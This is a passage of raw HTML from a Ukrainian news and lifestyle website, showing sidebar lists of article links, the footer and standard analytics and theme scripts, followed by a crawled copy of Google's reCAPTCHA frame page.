матеріалу</a></li><li><a href="https://sigmatv.net.ua/remont/160907-xolodilnik-i-televizor-nevidyemni-elementi-suchasnogo-pobutu-shho-zabezpechuyut-komfort-i-zruchnist/">Холодильник і телевізор – невід&#8217;ємні елементи сучасного побуту, що забезпечують комфорт і зручність</a></li><li><a href="https://sigmatv.net.ua/remont/161194-mozhlivosti-ta-perevagi-vikoristannya-natyazhnix-stel-v-spalni/">Можливості та переваги використання натяжних стель в спальні</a></li><li><a href="https://sigmatv.net.ua/remont/161190-vibirayemo-stilni-lyustri-dlya-vitalni-yak-pravilno-dopovniti-interyer/">Вибираємо стильні люстри для вітальні: як правильно доповнити інтер&#8217;єр</a></li><li><a href="https://sigmatv.net.ua/remont/160952-vidguki-pro-linoleum-aleks-3-diznajtes-dumku-lyudej-pro-cej-material/">Відгуки про лінолеум Алекс-3: дізнайтесь думку людей про цей матеріал</a></li><li><a href="https://sigmatv.net.ua/remont/160116-firanki-dlya-kuxni-zruchnij-i-efektivnij-sposib-blokuvannya-svitla-ta-zabrudnen/">Фіранки для кухні: зручний і ефективний спосіб блокування світла та забруднень</a></li><li><a href="https://sigmatv.net.ua/remont/161488-vidchujte-sebe-spravzhnim-aristokratom-z-nashoyu-eksklyuzivnoyu-kolekciyeyu-mebliv/">Відчуйте себе справжнім аристократом з нашою ексклюзивною колекцією меблів</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/[base64]/">ТиХто в Україні розгортає нову систему виявлення диверсантів &#8211; введення запрацював перший український застосунок для ефективного виявлення та припинення діяльності небезпечних елементів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178045-kilka-prostix-ta-efektivnix-sposobiv-usunennya-plyam-z-ulyublenogo-kilimu-dlya-bezdogannoi-chistoti-v-vashomu-domi/">Кілька простих та ефективних способів усунення плям з улюбленого килиму для бездоганної чистоти в вашому домі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178017-yak-efektivno-ochistiti-zoloto-vlasnoruch-najkrashhi-domashni-metodi-ta-rekomendacii/">Як ефективно очистити золото власноруч &#8211; найкращі домашні методи та рекомендації</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178076-yak-vidbiliti-biliznu-ta-bili-rechi-shlyaxom-nizhnogo-vplivu-ta-shanoblivogo-doglyadu/">Як відбілити білизну та білі речі шляхом ніжного впливу та шанобливого догляду</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178055-praktichnij-lajfxak-yak-shvidko-usunuti-kondensat-na-bachku-unitazu-za-10-xvilin-bez-dopomogi-santexnika/">Практичний лайфхак &#8211; як швидко усунути конденсат на бачку унітазу за 10 хвилин без допомоги сантехніка</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178163-zvodit-z-rozumu-svoim-smakom-i-zapaxom-navishho-i-yak-pravilno-gotuvati-kavu-z-sillyu/">Зводить з розуму своїм смаком і запахом &#8211; навіщо і як правильно готувати каву з сіллю</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178001-oformlyajte-zakordonnij-pasport-ta-identifikacijnu-kartku-bez-zajvix-zusil-innovaciya-v-ukraini/">Оформляйте закордонний паспорт та ідентифікаційну картку без зайвих зусиль &#8211; інновація в Україні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178028-golovni-pomilki-yakix-slid-unikati-v-trenazhernomu-zali-nepravilnij-pidxid-perenapruzhennya-nedostatnij-rozminka-ta-nepravilne-xarchuvannya/">Головні помилки, яких слід уникати в тренажерному залі &#8211; неправильний підхід, перенапруження, недостатній розминка та неправильне харчування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178098-yak-uspishno-i-shvidko-adaptuvatisya-ta-integruvatisya-v-novij-kolektiv-bez-neobxidnosti-vitrachati-bagato-chasu-ta-zusil/">Як успішно і швидко адаптуватися та інтегруватися в новий колектив без необхідності витрачати багато часу та зусиль</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178121-efektivni-metodi-likuvannya-pri-zashhemlenni-nerva-osnovni-simptomi-prichini-ta-pokazani-terapevtichni-proceduri-dlya-polozhennya-kraj-navershya-zapekshogo-bolyu/">Ефективні методи лікування при защемленні нерва &#8211; основні симптоми, причини та показані терапевтичні процедури для положення край навершя запекшого болю</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178061-ci-kilka-xarchovix-zvichok-yaki-dopomozhut-podolati-problemu-z-zakrepom-i-zberegti-vash-shlunkovo-kishkovij-trakt-u-zdorovomu-stani/">Ці кілька харчових звичок, які допоможуть подолати проблему з закрепом і зберегти ваш шлунково-кишковий тракт у здоровому стані</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178123-lazerna-epilyaciya-princip-dii-efektivnist-i-bezpeka-proceduri-v-borotbi-z-nadmirnim-volosyanim-pokrivom/">Лазерна епіляція &#8211; принцип дії, ефективність і безпека процедури в боротьбі з надмірним волосяним покривом</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178049-5-efektivnix-sposobiv-zadovolniti-golod-i-ne-nabrati-zajvix-kilogramiv/">5 ефективних способів задовольнити голод і не набрати зайвих кілограмів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178128-yak-zbilshiti-micnist-svoix-nigtiv-ta-pozbavitisya-vid-lamkosti-i-rozshheplennya-bez-zastosuvannya-ximichnix-zasobiv-ta-procedur/">Як збільшити міцність своїх нігтів та позбавитися від ламкості і розщеплення без застосування хімічних засобів та процедур</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178065-chi-prodovzhuvatime-ukraina-svoyu-borotbu-za-mir-rada-sprognozuvala-majbutnye-voyennogo-stanu/">Чи продовжуватиме Україна свою боротьбу за мир &#8211; Рада спрогнозувала майбутнє воєнного стану</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="f2b412865a873133c25efcec-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="f2b412865a873133c25efcec-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="f2b412865a873133c25efcec-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f2b412865a873133c25efcec-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-15 20:22:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gHZ_wjYHx98vYZtXJr3rBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768501399806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>